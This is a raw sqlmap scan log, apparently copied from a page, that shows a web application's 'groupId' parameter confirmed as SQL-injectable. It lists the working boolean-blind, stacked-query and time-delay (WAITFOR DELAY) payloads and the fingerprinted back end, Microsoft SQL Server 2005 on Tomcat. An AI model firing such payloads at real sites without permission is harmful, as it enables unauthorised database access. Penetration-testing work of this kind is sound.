 Run
[18:42:25] [INFO] GET parameter 'groupId' is 'Microsoft SQL Server/Sybase time-b
ased blind' injectable
[18:42:25] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[18:42:25] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[18:42:59] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:43:50] [INFO] target url appears to be UNION injectable with 2 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[18:44:14] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. --union-char=1) and/or try to force the
back-end DBMS (e.g. --dbms=mysql)
GET parameter 'groupId' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection points with a total of 67 HTTP(s) requ
ests:
---
Place: GET
Parameter: groupId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: groupId=group301000000001' AND 5090=5090 AND 'xina'='xina
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: groupId=group301000000001'; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: groupId=group301000000001' WAITFOR DELAY '0:0:5'--
---
[18:44:17] [INFO] testing MySQL
[18:44:19] [WARNING] the back-end DBMS is not MySQL
[18:44:19] [INFO] testing Oracle
[18:44:20] [WARNING] the back-end DBMS is not Oracle
[18:44:20] [INFO] testing PostgreSQL
[18:44:23] [WARNING] the back-end DBMS is not PostgreSQL
[18:44:23] [INFO] testing Microsoft SQL Server
[18:44:24] [INFO] confirming Microsoft SQL Server
[18:44:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005